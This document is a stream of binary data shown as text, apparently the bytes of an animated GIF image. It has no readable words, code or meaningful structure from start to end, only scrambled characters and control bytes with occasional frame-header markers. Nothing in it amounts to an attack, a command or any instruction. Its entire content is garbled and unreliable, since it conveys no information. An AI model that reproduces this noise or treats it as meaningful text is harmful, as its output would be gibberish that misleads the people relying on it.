O �Flm��Q�pQ�@	y�v����|	�z}��G��y�'�x�Xw��	�B&�G$H?UxG(�L��n�	�҂ǒ,TpG6�W�L&m;��ow|x@{��vPw���x��nk����x��K�}��0(hm���xUY�8p��zdƈlp���U�1s2a��1D'4�P�6a����tQ�gTtX�?��u��v v�{�}k�w��(�����X�z�b�b�RV�qU�GW(�'8?ta$b�ti��@a/�1(yl��Q	9H	a`Tt@�8���?�sh���z"v�s؋wP�th�Øb���.��G���7?�pUzGc(�3����QS�1��qkwQ�(m_`Th��������op�.�s����X�?h�����2�k��xf�H[�e��0�l�:�䂃X�����K�`5	E	_ h0�#Ɏt��v�aI�z��Y'?j��z �����Hb��BJ�`���yG�X?~d?�p���f��[Y��(����E��P긕v�4ɖc���g�}8�&I�v��h�q),$�pU��G�ԇ��A)D�WЗMt���{\�2���(X���ؘTd�qc��t@�d�e��H8��I�������H7v!\��G��z����~:� l�@mi��$�	 ��i��TH�a`V�Ǚ��I��	�\���9�ə� 	'�R�0?��G֚�ɗ=�y��g
�H������l�5�`q�9�a�Fw��)��i�}��)�[��h _ ]mڹ�|�n��y����m�	����y2�����	
 O �jX�H�Y����9�%��ɇ J��9�tp�cp�p)�=+��r�$l���v�|'k��U|K���P{Ѥ�J�k'�D�U`�U@�1����9�,�hɨ?8�):�iy�D7�Ŧ�7?����Ț�yG�I�Ez2E:@^P���O��z�����B�@�HVH��)*�\���9�Z���j�U �`����L��J�	��	I?|w�JW���`��0>�L�v���ioT���V`��icਥz�k���2��V��V@��y!k��GA�	� �:�U{t�!W�ժ�tl��H0���j����Sp��ڮ�z��������!���J��<�t��G]�
pzG��uY|t��d����1(��
�ը���q�$Jˮ�z�]jp(�dz���a��)!�iOִ�k�F�4�k%?/�B^�P��#��KP�L����G{�5�9z{� [�gP���)���Za ��0��J\��P���S8�G}��� ;��'�A+L���*���BL��M���K�ކH�c����W��Z B�3��	�Ǹ�#�
���ju�k T$"�X� r;�h���ԑJ����������?!t�[�몷����T,��U�d�8`W���K$%*'t��[yk�m�d���z{ۺ��� ��{������ZV��	�˓����g���nk�Cϛ�B�&D7�L@y�k�J�dz�dC@�<���zep�i�;��jp̺LY��
c�ǻ��}9��SV:��?ɇkp#|q�!��I𶠻��� ��/L	1̽P`�jܴR��W��m<R0�C\�p�b�µ���c���A�`���7{�A����?[��	��^��'�¢K���v��Q� ���P@ä\�s<��[LʥavL7Fs�LG�I?����
\��օ�t�5�]�a6�f��l���q �$�Q����B��kL�DB0�wsĚ�k���t
 �����*�)�q2�@���H��+���v���G�q�|2�K�a �Q��Ԝ�k��j<��F�_ � !s����"�8�!&��
 �s��ˣj�<l��+���9�]�[P��L� ����͌o��y;�@��S�ƣ��J@ͮ<�`P7�qу�	�em��`�˼��yAv����c0���T�0�0��K��f�dc\��33�	�0B�KK�ԬS����F��B0��&ł7;��5��+&��
Tr�rz*	�s�RE/����\�[��1��d�HZy�[�����3�0�zM�a���ۄm�Y+@06',�!]�Ƅ#��+���HIb���`��
-�ٞH/$ڤ]��4�mo�݉o�t+��L3�E�y��M��}�C �P�£��2:s�4f�-`���y�*d��*�$����m�j��lo�}ٕ������M1
���_0@0�">ߊ@
{JNt��)/��-Z��i���� 	��@�
T�B"���A����۽ P����±M/���y�M6-�3>]C"�QkF�".�&�bF�B�:2ώ�ْ�����P�;�f)4�F~�>`�I L��l�ڜ�*�	8 ~�A�V�*�C3p�b�R�u�O�tG"g.9QU|mnq?�H��gk�N�>�[��o+�M>�W/�WR~5A��!u��j���͡˓S7�컖��ҰW�
<E�E3Sl�d6z��t~��I�� �I����T�3N#�P���Wy3�43���O���Q׍��Ӣ7�1�8E�ղ��3��d��zJ��u�[��؞� ��G���ޭb��䮘҆`ո�Z-�Y��̡�$S�$M��&d����(C�=>�L�)�$	�r��Oꣽ�����H�?�}/��Rd�P"Z|!����9mF7/^��3�+%^�S���r��BbP���L�9o�f�0��=�~B���O��pm�����:l7	}$�c#(�$3e9���0a���x����n�Ո�E��bb@�9o�<��.���[@�f-����E ! ��KH�E! FP� w3���#� 2�)� 	� !`�>�.~!
��E0�� ��㮠1���p`��� 0�1�j��<���I��O��ߪ�? � � �H�#G#0H� �>�"Q�I�	4�(�Ā�<j�������:�*�)�*Y�T%�cD�
U�W�Z�Ru��'O�*rА � ��� ��0�K1a��Ѻu�dɺH@� c��u��/u�8��`�"D"<"|��Q">xw%�F0u�p��Q{=$@�Е�
=4z��%�Se :-�C+W�\��q��\�{�Gz]�ZTd�� @��A�V�g]<O�@��o���<��ʃ	$$a�kWI�:z�()"S�P#������/� �FT"P��L�<�VQ �~���+�D� �W�;�\A$�Z�*ºά瞓N-ꚓ+F����)�Ea@�B ��#��L��
�A� AǟdB���RJ����I<TIBH$���ʱ�\���朳��R,kEX��E���5�(C�u� ���� �#,R��"B��V<�Qm�B@��[B��R4�у�>�dG$q�5WUEQ.�(��5�J�
�-R|¹=[� $���XH��Tr�[O+�`sE�[D�:��6�` l��#�!^T�d�F�՗�pU��m$��C�V�T:��̲���\SI����	=]h�E ��Z����Si8YY&�^yf�e��`�"�-ee��4��W/
�w&���E�����@ z���Djn��D��:�P���ce�L"�%^4y�PB	%�?���"ho��ƻ�(�")�q�/�n�E������ s:�9�F0� �4��B�#@�O �������AId�<?f[-$z�;�!O2���C��D�{���M\�H<�{��E��W^� #�~�׹�<�d ��6�PJ����H�7�|�;=�	�3Y�"Ldb���	�G�[&Q��RoM� aA>0��#aM(>@��*�������0�X@&��, s�`"4��@0C�`&�f�Emdɒ ����d��!
Q�j����&*�@0 �0,� ��� �؁�1�GЀ@�9>^$�%a 1���p�x��E%	`a���
�	> @9|��P�n1#*�|�""@:ia���.|�} �8��B�A,����0��G` -��:�z��-��/i�_Bp�>�����5���Ans��z@h�Mf�6�3�5��I� meI�(w)Rq��r$!���:"Hg!8�^n1��l�
�r�4�	�!$�M�J4�"��)D�9� H��D	1��p�@)Rr�}ޡ��f`$9\S�������5�9kC��ڶʷ04���`�;b�u!8���.̢�*!:0�pE�C/ ���Ԭf�S�������_:մ��/�z�B���b&U�L݃S���ԩD�X1��Q�2��?�]� <����Q��u;�!�I� BKR#H�� �������0@�W%qp᳢DTu��; ��)P�����`@n��x �E�쬌� (5�gﰔ8��̅ ՘8�d����\�d]��ܩv��'9�;졾�U* ��������*	��A$ЮR���z��%�R TTL'ْ��T?ؕG��#(�3��� �,�`.L5{ m�b�� o��2��H������:�aD��C��0�4����w�j��!����=$��INc\�`�$oUe�BE�T�0�I�s��[	XU��rDD$��P�*���:��$�D#B��"O�=�EI%����۠�������$O�q�t�Y�+ۨ�Fu/=�OO�_iV����:���p΋*ag��5)D���`#��Fx�lf#��@@���:z:*��9�4D�c�� ;��D�����i+pa[��W�8����r���1x]���F��=�1p;�V�Hx�g����~8�%�ꍕe������@2&Xъf�Ӵ�\p4���%�G��? 1��U����&���F��s���~�z��E��'��p�(X��a�z�r+��V�z�'n���7�*J���������t�'N�`�0��/+�h�.r��OZ���2z�J�PEfzD��+=��:��\����n)p�
Q������+��V��X.�h�H��p9;\�ׁ*��
Z��ګ0�-T !L�{_r�� !D(y�ǐ��4]��
��,L�����^�*� Z�ґ�EU�m\�9�, h^Vx��^��j�q���&X��@�Ț���(h�݋;�k�1��%��
���@�K9�耦�d�(耼0 P �����
��#�D8"�=�CK�8���� ����K�C[
S=�;�'p��p� �&L1�>��* ��s����<2�p$��>8���*(���;"�h�� �;=*dC���\;�{��!�� X�,��(P�=�C��� p��j���6����H��0�*Ț(�%� %��)� M��3�-���@��)��O�M�csEݻC)��[�<�>�# !a�	�A�#�E4lEWD,+�D|A+��رd��Et�# ������VT�WGM<�q�K�ħ8**T;s�DN<�P�D)��^�7ܽ��E�x�"����*� �� Z4Cq�D�p�
 �fDC���۝�"|GK�ѱ�=��O��Z�PЃ�(���|E(PcI"�����>(I��"�������)��*�E���*��A��� @�%�o|EM�Ihs$�
�C���H4�X�{#�k���z//P�q#va�NT%�%�"h�xE��ś���T�x�������0 ?�I"� hJ��є�hW(��="�	�J�M\���
K:�y �X �tA)�i��ǂ,G�HF��@��I�� :�X�=��� �d�>\9;�"���pCh�1)0y�Q�)� � (��������L������(�>�h�Jp���T���MP4�$�� ��ll�h9�cY#��+< #��JH��
�����"���b�z�	�>��p�S@����X���G�
�&��5���!B������S�������ٟPZ�yr�.�,�#L�{J����X�����]K��ص��������@�ȉ��D���H��h�� �T8SS`�V�D8�H(�I����P�� ����j$�. �P���8PB=9��,��R+�������
��S�9����R����R:
�X	lɑ���ȕOД�@�N��
��L+�T�y/�*Pѱ���`��<�+b¸����08��5J�>�ջx�� �6�M�M!S���/e	�8W:S�UMWr�Ǟ�	��W��;�G��L�~=	�q�0h�FU�8�����}���J��J����/�q�.�Q��TP}Q�H/�O��/��J�ה�/}	:%WW�UU�W��}�U����}/0�搧-�����'HV������'���J8�|%԰�G�R�!
J�H��`I�s�Wv]�T�X��3�}W���85C��W^�*��Y�,T� X � (Z&0X H��0�Z��5��n}�^�U��q�ڒ���E�v�ؔ�5O��e�tA�5�l)�:�5��5����mu��킾���MZ�5���/p/����t/�E���ڡ�P ��e^�e��}���Vl���E��힑��>��IUl��I���Sꅄ����胄銮�����U���֫�����=x) ������/�_�%`��< X�pT 8`e !��
�/xZ�`vTNV
�`
,��_�a ��(`��O %��5�½_����IX \ �V��> >�#N�#�a%�$NX)�bݍb" -Ћl�.�b%�b)^b,��0~b�.�&b1�]0V�56�8.\3F�n�7�c&fb5.�/V,�8?���}c2��B.�I�<�]�8�'&�"vdÅ�).dB6��d=�cdFP,@,FcC�d+.e+6�=�Uv�Ƃ~�Y��Z��[6\G�]\����_^e_�#& .f 8�bVf �a�ae&ff�ai&�7>fWN�D^�lFfm�fg��"nf,���%I�U�fj6e- �w�T��G�e-��{��!|��~6���V���hC&�t>h|Ng�^�&h�� /�gLx���^Ԍ^��b���c�����a��~���^�;p��_�� �f�f�n���t�郮�F��>h;��1��g�F�~g�f��e� �ꪶ��������� ��j� ��j�j
 ��Fk��j��j�f�^���  !�   ,    � � �      +((((88((((;,8(;;0.(7898SHHHXXM?J:*hhhxxxxq-QJ5dR!wf/SQKTl\j[EwmUmhh���������/�0+�������*�-�/+�N�M6�s"�P�m�r3�~A�~m�MA� �������.�2-��5�5*�O�Q+�t�r2�P�Q.�o
�q0�cW��-��p��K��oȈňȘ��؈وؘؘғ-˨Ǩ(ȸ(ب(ר8ظ(ظ:�4�
�4ŎOƴDעTԯn�L�r�O�o��7��������8������T��m��z��H��^��H��X��H��X��C��X��x��k��X��X��h��h��x��h��x���Ǻ�ο�����٢�Ć�ș�؈�ؘ�ǁ�؈�ؘ�׫��������������������������������������������������������������                                                                                                                                                                                                               � H�����9�d�Ç#J�H�ңG�Q����#K� �jر�ɓ-�d��!�0:j�!H �,^�ɳ�ϟ@�
�0!ƣE�=Ĵ�I9V�)�eL��j�|d��0kFٱcY�P���ZpͶu��ݻx�����߿8�@���
s�C�C�>�*������̈�VlY�;��+6�Zs͆=��tk�������ڊw 2(��ɔZH���׭EV-z���iO��Z�u��M�x��q��AG�@��@GF��c?S�[Z�����ϥ���u���՗_�}g�m����nD ��U�QrHw���Y�ч�sn���t�e��k�	؝��%X���6BO=x�e9��[���\sVg�~<��#�xq��xᩨ�� �L�HL	Q!v9�e�9B�\�i�ژBn�׀G.xۊK&�b#2ٔ%M��!.���rө��i^��à}�	���w���&�K���a`�� � @�Fv��'^n���<�hr��X��D�������"a�bPi��؈UMr�{��ߖ�.�\~	�����h^|�٨����`��"���dJQd� k���2�Gpa��  
 ��G�e*�ԭ��v1:k������Z��a���D�Q��iY��g\�1+�"�\,���ͮ�o�'�X���6Y0��$bHD�]g�)h>X +�@� ���P0�ov���`�Ӛ<�پ)�!���ʒ+jh�A�3�%Ͳq�G���a����l����p����o�b�z4�#=���#��ݐG(�S7�]���$ �<.�@�S9 ���2��� ��5�H@���U�KP�&���+�Vq4v~�7Q �֪�D<$z"J�)� r�*��N�� �����+�5 p�HI
$}7ˇ�����7�/�+Y _�+R�(�D���Y���A�8_s���=d�۝_�"�9��&��k6�� ��tu�"��% �A��	"!^�lp��z=s��Dc��� ���L!D
k�'�=��P  �~XQ�X"K	2�$Uo�q� ���-bL`����'�F�j�+��
�Q��Z@�Ł�V
cXĈ���B���$���O�_+�7I �S����qn #�Zb��R�p U��"����y�Pm��4VITdr�������wLeXpЃRQ q�V�J&���@P�1\���X* ��}��آ4W����1�6!
�\�#_Y�����"5�	� !��7�:�3���cPCB�І2�����@Q�Ʉ|&|P�R�S��df3���A!Q$�	 Rj@i���`� �r�>�� C8�9	��Rڠ HјƐ�q����R���T��c�)JU�86��ADy1���8��ډ�ѨF���pʛ���+����U��4Z��*�9���� @�@�*RF�1	_��C���xmM)��Q1��f *2�R��r�J(�z/`�� a�:7�Վ�%�, ���E�zְH��ih%�V �e�W[���E����8k��.q�$~+P̕���d�kܱ� ���a��VVj�[��o��E�mmw�$W m��m9A&��[��oN��P�eme;����e��o�B�4���f{�Ʒ3��X��]�!��Dk<Y9�gX k��i�`����3�/Z�;+df���?��K�p�"i�p��W�#.���8�8����?��D0��d`��2�Y"������2��B��Fob��4�%��0� �7�HP�I3�D,�d�i\Dd��@\ａ�qpc��C2 d��k�+3׳�ݲ���~i1a�Ch��7[�v��(;�Z#j���q`��,�t� t���~I�/|Ts�҇0��5�Aqɕ�RJ[�@�3�AhB��/��^��!,�*g�1@<�<���hqu-�Nc��k���I���Q
�:Q�!�j�� ڵn�xZ�����2h�8>�t{���c�s_E�6����Z�Z ���a���������}��`#���=��x�b1N���U�H�nų��+��Q��
~4�:�=�^C������e��@F8�p�;8�_���!P�$c��p	)�Z��
l�5�%�VG&�����_~�s����QtD� ���Zޖv��r3|���Fzn_p��`%Q��^�0��v|qq<m����h�����LP������~�$?� �Mb�;����q�^ ���a�<I_8��^��_\p�1������c�i�*_dVx�壯y��^�ue����X�j���^k+Xw�WV�eb�J�Ou�{�90 }�{�!�0���|�Fi	�#�'��wKT{/�_j$��z p�gs%�}rs��Aǁ�6r�a�'�H�F�5A��Cm�{n�s�(�g��>�w}��vp��c8�x�w(}�T��6RC�G6�t~��h'2zW!Wm@�p`�#�p;��Gǅ�H��Gp�7Mx"2��7�6gb- ya� =(}���R���cH���wa������tn�|�-�<2�~����F�g���!���rl��A����u&� v���n��1�I��plG�\�JQ0�LDAO�?x��HsiB�F}@��WpA|F~��&mT�p�%��vu>lg��T$��w�B��M��W�:P�8-.(���Q��^0 e j#�yPCpp�x����W.P_2Pm'�8�d��X�0�BO��W��"cl�R=�'�(0i�x%�����mǘ���W�ha��c;��8�.��DR��H�֒'�q�9�~�&8�}C��8��bV.�zB�p F�4hg���I���H{.$�ݣ���Hj���Y<=鍍��S��N���m��ȁnّ#���W\8P� P�vh��r�GR|I�y	�O�ߦAX�U��C�Q2�)�g1v����Ȗ��W'�I~I9oy�xXw�w���Q)��S���?�d"����U�q�!ƕ?��A���Yk�)��Ww� X����"�{���V�4�O��Ys�y����9�m���ȑ˸��u�4y�ɔ�i�#����w�S{���0T�³#$҂�y�7�� �j	��曍���Y\6P������D��J:(�D��(@����Yj��Ǖp��	�Ɂ/�j)��Rh\���)O�E�*I�HЍ00O��=`�Ds�� c	 �<���tNvF~w�Dj�Ij0pp� ��  !i|�Vwb��'��k��� 0}� 	0����b6���	�k:�� ���h��� �	�B�ej@ ���3�p 'p �:-�P:t�ɨ�H �+p ��b�/�0'p� �:O�ڪkz	�jF��`F��* ��J�$g�w��z�
� /��
^� ����"`\5�Ǩ.�@�0��p�*�z	����	���9 ��j0� ;��`�� ���+��J��0��3��yg���z	� ����`����� �z�0�ww�
�F	@ ��X۱^����� dD������Bk�	���X���p��o�����P�� u ( ���' @/��juK�u'���(@���kѰN��u�������	��o[���<K(  �����3 'P����n����y+jw$���) ��֌��"��s[� ����ҋ���c�՜0���P����� �j�[����z�[� �[��ں'�
�˸���J���˳�)` ����
������`}����T�)@����
����� ��	;���`���	����;��J�K|�	����;����,�����	)�@
LGL�4��2f -J�� ��
�
)@F@�e{	L��d�����
Y\�[�� �m��F�bL]����`�  ~�ǻ����}��� |ѯ����Z��Z\Ǵ�ũp	��	��	������1�gTi��
Y�
0��Y�	y���ʰ�
�,��
rd˱�ʑ�˹|�L�M{� �0̧�. �r����˩P���0I��L+ػ�u��J/uM��	�P�r�
��	���
�|ά`�l�l ��R��
���������<�j�P�mЛ�	��ũ  ��]��J�b+ ���`�����	�� �΄଴bnb ���
�P
0�ғҭ@)�0I��	�`K��	��M�0����B���LM�Ҷ���t�/�
L��^�
R=�RS��MڔϨ�
[�ը0�!@���p�d
* S�Pԧ�@
� Ԧ� HR\�ȗ�K	|-�Su
/}
$  VʹM���m
_������؎M�TפP
�}ٖ��� E0�C=Uqmզ �.-ْ�� �@���SEU-= $@` �`�) �M	�K ��a�|�F�����ڥ@%� �=�-M	�}ƀj�,�M	��������������T�ږ�T}�����M_���ݗZ�0�ʝ�& �)��ey�Hb[1��&0 ʽ&��ѭ���|]�b۴E`'|=p � !n #n 
@�� kj��<1	0N	��1�6n'���uP�3�׌K�&��0#%@�r&}�I�Lb�.��_ ��-	T^6�6>�6.�g,<�* �c����8n�y,k ��
��m.�&p�`� &.�"��=�.�珐7� P��V���`�nJ+	r�a ���}a�`� 	uP6	�m哠�0>ʈn���16��&pa� �N�6n���v���\�>	� 	�ޏ�[��0u�-�� 
`寞�^�܃� �a'=�ǉO��������P� 	��ޒ��{��f&� �`�	�.]���Ğ�@�&"+�Ѻ�^��	y���Z�����%0����~aE ވ�#�  ����EPh�����쉰%`�P_����u��`�g�Dk��Ȟ)���?��-�@���;��  �7Ϧdi.�̠j u`� ���% & 	� 	�ڨ�踒��6��On���ܾ�	���������� �1� n_hX�&P&p�%PY�mO��/�
���y��=�Qo��� ��p����	b���F��`u� uPh&� X ��Xo�)����@b�%��no����_hG~Ï�I������. 9��'. ��� ����j  v�%� �>��_�y�����l��������l�s�ǟ�����
"k
�/ � �.A	���>��Q" 0(�FCI@��C.X����B�-BJ�(Q�F3���旐8`�2�+I��@��b>��HX��P	,%�@H ��B��P$ e1t	@B��@�u�� &ޭ  �|����@�X<Q2�ʴ]>F�H�䙈
��aH3� 9�Ci�.}��;�o	�F+�� "t�0  ��vY�PA �rEć�P��F�A� ئ|��1P5�Ӄ�d���������z��-�����4b�&M�4��Oo��,��5��Ä�z;(��NP�� �- 4�����@���;�7���.BPL%>�/��b��4�X�,3" @ 3�-� �c���n��� �X��(Q� ,0Ȅ��㣹'(!I �0�E	���`�� p��7
@�7�;m�3xH<�"p�� ��(�H�p@�@}t0|ʌ4 ��`P�O�bO��8�p���Q
��- D��/U�4(�S]Ʉ�RD�$'�"נ��JxC�ي�k,��Ru@r���9��ZU1� \�z�1�X SG$��� ��4(�U6օ��
k�H 6�{�-� ��S��YV5�͠��S�	�XûΒ�T����j(������S�����W3 .��\,��T�.�x���q�u���bà�4�oN4�"ہpn�BK��x�Bx+&l$7s�QJ�2`�z��Y �@�^����$�`���CC�rE�A���h�.�h#��~C<eci�ᅗL�8���9Ɇ��	��}f|_�Hs�.�����<�S
c��;��|2�,�پ�ci9��31����R��Q�"�����l� �gOkK`h�`Ky�	N�P�H�l
�Ҁ��-��>`�75`��7���d6�'������9�OP�� ] ���@� ajP�԰4 ��d ��p?����4�р�ڠP)� ��������I���� ���}�Ø�p����C���� 7��O�ϛJ@B�!�;-}� ��|)m�U У��  `BU]|����D��WI$@������p*J	���a@"#Y�~ l�!�@E�� h�J n�e�^d rE��A,K^�w�'A  ��ַP�._��Ma��J�?2�':�A@6:���|�R�پDH^c�~�!��#�d�,�1����h���u�fQ�```�$����O�W@tm@`Ӛ|3���QCϡ�~���I�0yC�q�It	�Bp�(���aA�.L3Z�K6���6����7m�%��7d�H�&��Z�dn���SM7}MO(S�汗951	���0_*��:Q��0��#B����R�*�jU�O&�1]�a$�����^�iL%y˙�B%�BA ��5�Lmj6�: $ z�AU��խ����m���V��U"�e��Y�9�a�@<+�, ��W�j���C�@Q����4�V�S褕��5kk���t�q%hp�V�"��u���I7| HJz��������*X]��ض����n��[MV����DC����q��J�Y��BW��e-u�;[�ն��m\������
��P��*� ���p��7��v��%L�T���(\aw����z ���'>�OL!�D`1�Q�!И�B�¥ @� � O�P# �
eC��̋��{xr��0;� np7;�&c��v���l���� 8s�r�& xH�� �-Pa�>�G͛<� �m�s��BE��9x	�� �E�Ќ>n[�vhD/:�r����30��|�b�DMhP��ԉ5�):Q?�Ѣnu�C��F��Ճ�u���㖥�~^u�:��R7���5���K;�ـ����iS:�=>4�-�lhs[ו~v��ۆg8٬����=�K�ܒt����wk��l���o~�����ܿ�>p��o�V��/�� Px��҂W���qa�mq�S����8+�W���� ��E�r����Fx�eNpM�J�y�u�s����?�9�>�������!�.����M�z�����7B�W��	�w](X�z��>v��\#eG��_��  !�   ,    � � �   ((+((((1((((((;;,8(;;0.(7898SHM?I2J:*QJ5nB2dR!wf/SQKTl\j[EwmUmhh�������M6�s"�P�m�r3�RO�eR�~A�~m�rm� ��.�1�O�Q+�t�r2�P�Q.�q0�cW��-��p��K��oȈň��؈وؘؘғ-˨Ǩ(ȸ(ب(ר8ظ(ظ:�
�4�4ŎOƴDעTԯn�L�r�O�o��7��8����������=��1��T��m��z��H��^��H��X��H��X��C��X��x��k��X��H��X��H��X��h��h��x��h��x���Ǻ�٣�ο�����٢�Ć�ș�؈�ؘ�ǁ�؈�ؘ�׫����������������������������������������������������������������������                                                                                                                                                                                                                                                                                             � H�����-Zx��Ç#J��ϢD�&j܈p 9�I2���x�����K Y�d�H�8s���3'Ƌ@1
zQ(N���$]jg�I�)��h@�/9z�Y3��M�<���X��4m´vS&M���m�n&������߿`�6�6.�Èn�	�#E�R��bˌ���;�,a�w�]�x�i���]����מ2)n�	��jÅI�Ɂ�+l	3RXOe�s�|֬hģ���Z�[�����V�^��!��>�pڵ��^��*V�?
��v�}�e3��i<�����j�eW؀��U^y��]\oզo��כ{�U��R�d�~�)g�Yn�g�sy�֚t��k���Y��^c�V�m�Y�^���Q����J���q�y�(4�u[b��g�usm��] �5`\t�Ey�8�ZZX!o=�UD��R��-	�f#�։��\�Q���M�I�)z�ځ���gt����?�lX5�J'AR�%���rc1��]b)W��ןwi��8 �{I��^��V�F*]z�y���Nj ���J �a�zu�z�����&b�k�u�E7�_`�f�r��݊�ت�=NJ)��=[[l���Fu��l��@��ҒE��$��*b7�F��y�n�ؖ�j��T����m
���NT����ˣ�b.GmX����˅ �"���fio�'��RX.��~�o���(n����&���B� %;��z�a�#:6�#���^2LZns�'���l��>���Ş��!h��C�%�R���8B����&`���C� ��@1O��i_'����%`a����J�Yi�TBBe�Q%���!�~�`z�&b;.�&M�g��m�$s�a���'�����ễ�c[�!f��7�T��Չ���X��IVtz���p1�H] �E��Ծ����">>"�Ә"���A�ĺ���i���&:q��	�q#�Z P�A,R��|$�x��t��D!���68�qpC�X2Hp/1{��T$I	��n����(b=�\����A`Bue8�
�����Bk�l�"���� �Pă��#+^�!�pa��6=q� @	5A4�����P�	~q �(D�v#�x�	�#��x��P5*C��FC �,la�7E; "ԣ��T�H\�!�x윶&",4�@<����Vb�8��P!�%i�����,�@�!�\�[Qe��x%$[��'z�62�A���A��&A�����aY6��F5���t$$ai��Y�7� �$���n����Qm�)N��Ѕ$,�~�RG�r �s�#�	Kjn�6���#4
HH$�~��a��I:MH���҉��i)C� M�Q�p4`5]SF�ͧ� �%G�^6�6,�"�3BB,-EL��(���ҦT��(�h�|�Pf>�$#1VFx��[�"��/,[�
�1!�N4��j��C�ϾfU��H"��Mm*�4�a/!	<��r��d'K��J�x���p�:h�M#��)ђ�w	���jk꿿F�0fFK�/��5�m	@;����x��1ږ�FX��P �H5B��&ն*J�V ��cK�R��ַAi5Aچ�QX�"�P�FӍ5u��	^��"�Sx�V� ��Ľ�-�4�ٺ���!�����Bu-���0�2���n��k�X�	s�6.a��ui�]�@<l��b��d�2�x pmlN:�
�� 0�1�*K���C�SL�A`�� ��q�4:J�� p�jI��x�ɐ̂@�%�)���ʸ���Bd�ݕ7�H�;�2����(������V^��A�#����Gf����2㸵��ްa�b\����u���Y�Q�)_W[�U_�Q�2&5��G��r�JM!La K`����:�2����X�f#v�.(��	O0p���ZB�yt�@� k ��^��S$���v����w���z�[�po^V�]��BK 3 ��dU���m��� 4�AY��S@#�T� p	R�P� o�ߺ���~-#l��|��\q�d�XY�m�E҂\� �H��P��쩚�巿KE@�K s��M�+ ,���-Ŵ���u��;����	(���Ѓ�i
���,�^�3  1�11��ܜ#sn؃>=
ɋ�H_���~��
QOq�����A<���	���(B�[��� 
�Gy�w5cA[ر����M.��]R�ê铮v�+ٕf���-h�T�[H5q]�t^#a� �k@8��
4%y���\�a�5�8�ܷ��<��
�LScr���O$���	~�BB� p��m�_p �M���w8�*s�w`Yui���LwqC O`iGB��tcV���p	8Jp�V��gq��W2��?U�q�s$GF �%X~ܦt�0w�v'	� "�'q�dhVr~���� PD@dV�%�zv�7aM�gXP{�#���$�hfL9�H V-G  @  �#�}�Wp4e�ƀe�V�*�Dж	�q�H#�qv�={�ȅ$��a�vJ���y �� ��Ʊ	LX*D��Thh�z�J��(����ŀ�H�0��a�	l�n���E8Qr1���AjW~z �&Xp}�Y�7c�5s�'�0�%1E�!��T��!������JLw��IM c�hjXu� �[�8����!LR"m�Xr}V|������_HP���#Ig�!���=�!�&��{Xl��-�Z�Z;������&����шb�GX7xЎ)K�8��BH����0��dW�&�P&3��q͑�n6_`��=�PUPD��}X2,Y�.�0ɖ��W���$��XTU�	"���&j�BX)�V-D� V�}T@A  D>!&�.Y�4U25UuyGX�977�	?)a`�i��	�����P*S)�Q2���ɇ6����o�3f{@���v��=�H�Ya9��1��	�H�$Y\	`P"v ��\�<s`���k-/����T R���/Û,�xp�H��}�P��I90�ϱ4W�X�)�h`a� %h#���0� `3���B�S��)�A��D0]/�U�Ɣ��:�6)}�:P��V�; e,tc#��X��^r:d��d8r%d�j�/fY��i��i��n��[���r��Z�		}��$�:�;�c��G�.(V�ea+5�	�h��m@r��+� ��y�DZ�zh  ��}�)�J9�&8�Y��y�#j�eh�Vp�;��W0��;�.��wHs��%[�?�FBp'Z�r�btfW�?Y �tZ�R`��g�aQz�}�f�nJ/	�B�V�9��{P	w�I?��,J)�-a�2e��R�:ʦ�
P���c4UA�ZB*��*yꘐy��M63z}�zqYl
Jʛy�=Z�!�A�.��&e�*�j*�Z#��RԺ�5���|�&\$4��:�7И�J�Z�I�o�)�K�J�@��:���q� �>Ǫ���#�!	�Ѭ��c��T���.�hn�_�E����{* z8���P3��XD�J�� �0ө5x2,c�y�;L��"U%C���+8vi����QZ.�G��J#�w����j�*x
CT���ZD�ZO�j|��qW3��G�@�M�*f*\��9�`;#b+�e����Ϻ[Z�G��
�?{�A+C[�j��?��|{��®�If
&WG�j��U�D#��Jݤ�7��#3r�z���1�hJB�@�Mx'�?;��z�u{�6 繺�kF���:�k�#4f�~�ƭ:���*�!����'0k��m��	���n�,GBY`���K��Z�G@����?нR���:F�����{�����#zRL�'~�#�D9R�DZ����\f�)��q����b��J�q[��[�{8�R��tʺI{�=��y�H�[=��>�qMV39ڭ��p�.0)~�	�  �9R.z1	y�=�ƕ  ג���&��t`P���� ���	�{[��{�x�:APī��F����e< � ���� e� �*u�Y�d|�z��ɗ�  	� ���	�+��	.p�	` ` 0	T����@�p	�  �	 �� ���X����ۘ� �I��<�Wp�`� �ˠ�4��m��~��G>0 ь �l˗@	|�� y�ɟp	P���k&kq�L������ɜG-� � 0	&��\��	��=0 �  �`���:��A@��D
���\����ԟ���� ��������Μ��ƿ� H�����J���~`>�q	���-�	
]#���d�Ϟ�pJ
�< H=���	  �ٜ���*`v{�����ݽT`��;	�,��cq��>�q�@З�	P .�g� `���4�@ p�b1	�G��0UȘ-�<l��a�ʭ�"�Ì�=��s;�T����Q��PЫ-���� ? �z�	=��ypl��0	4"`�y�9Б	�l	ǡ�P�p��f���`1	@"e����z�ɩ��;�(��I��;�C|�,  	�a����=�n����  =P�� ��u��|�0�0� ��~��<�� ���
P� p�g��x�e ����C�`	  Dz�)��xʇ@ �����/;��/��V�/����- 	��.�	o���|��n������P 3����~Nϟ, `���  ��p�z��o�n�� �R����<M�yk�D�������I� 	�`���	.[��	�� ����~���P�7��p]������~����� p�����=�O�����Q�	z ͌m� ������T�^�Q�������~��. �WV���������|ւ@��O�o�� 9��������� 	A����Bk�;��1��.- �c���A�������z����P�@T�X��TV_�U��A�0OVd�%� �|� @A���-�-0�B��@�K�5�Ӎ��  �-0����pQ_��E�X��� ���l�����F�^��>������ ?�v�Q��%�����P���-�d �m0�i� U@=�'��=�Rp��_����e~��o�2�v���vpb���� ��`�v��U`��|'Q˱ˉ���n`�B$��������� ��A�-�ةcG��6 `�vZ`B��ܐ�Q�HA� b#��-]���B@�:n|0SG���v2���@��hHp�J�-�ZH ��ԊUN%���.\� �B��-�֡36�m�.H �AM4n�Ԝ��cN��F��'<����    	���R�&Ȁ�h�p6C�N�)�3$�:@tZPɒ�O���  �[w��7=`�4��'�A4o �, A��м�3�� �F��ǃ�-�X����bŌQQ������Sa)� 4�5����|�J�Ç<{#(���A,@`
4�0�6��8��JM0Ʉ=��#'`@��`�6���$�!6k��C"1 |#F0�`�#XZ2�c�$ǈ��
+�X*�*.�  ��R�0� � �d�"Yc A���  r36�8�?4̸0���� M64�M����ΰ�7� �C�@�?(Ԡ� O4� M6�*`��
2`R$�Dr�1�^�O�,z���3���3 �A0rl3?����~�Đ,��n�5��3�:��)���D��PD7� o���5ΐqC 1ĐB2�����b �T��8� ���H�
